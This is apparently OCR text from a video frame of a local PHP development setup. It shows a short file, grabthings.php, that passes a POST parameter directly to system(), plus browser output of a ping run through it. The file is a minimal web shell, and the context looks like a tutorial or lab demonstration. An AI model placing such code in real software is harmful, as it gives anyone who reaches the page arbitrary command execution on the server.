 grabthings.php — C:\Program Files (x86)\EasyPHP-Devserver-17\eds-www — Atom
File Edit View Selection Find Packages Help
index.php form.html grabthings.php
1 <?php
2
3 $get_command = $_POST["command"];
4
5 echo "<pre>";
6 system ($get_command);
7
8 echo "<hr></pre>";
9
10
11
12
13
14 ?>
15
grabthings.php 6:17 CRLF UTF-8 PHP GitHub Git (0)
localhost/grabthings.php
localhost/grabthings.php M
Pinging google.com [216.58.212.46] with 32 bytes of data:
Reply from 216.58.212.46: bytes=32 time=133ms TTL=54
Ping statistics for 216.58.212.46:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 133ms, Maximum = 133ms, Average = 133ms